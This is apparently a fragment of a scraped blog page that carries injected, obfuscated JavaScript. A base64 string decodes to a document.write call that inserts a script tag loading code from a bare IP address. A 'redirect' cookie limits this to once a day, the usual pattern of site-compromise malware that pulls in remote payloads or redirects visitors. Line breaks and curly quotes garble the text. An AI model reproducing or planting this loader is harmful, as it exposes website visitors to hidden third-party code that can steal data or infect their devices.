
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUy
RSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2R
CU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3
MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,n
ow=Math.floor(Date.now()/1e3),cookie=getCookie(“redi
rect”);if(now>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
CATEGORIES
UNCATEGORIZED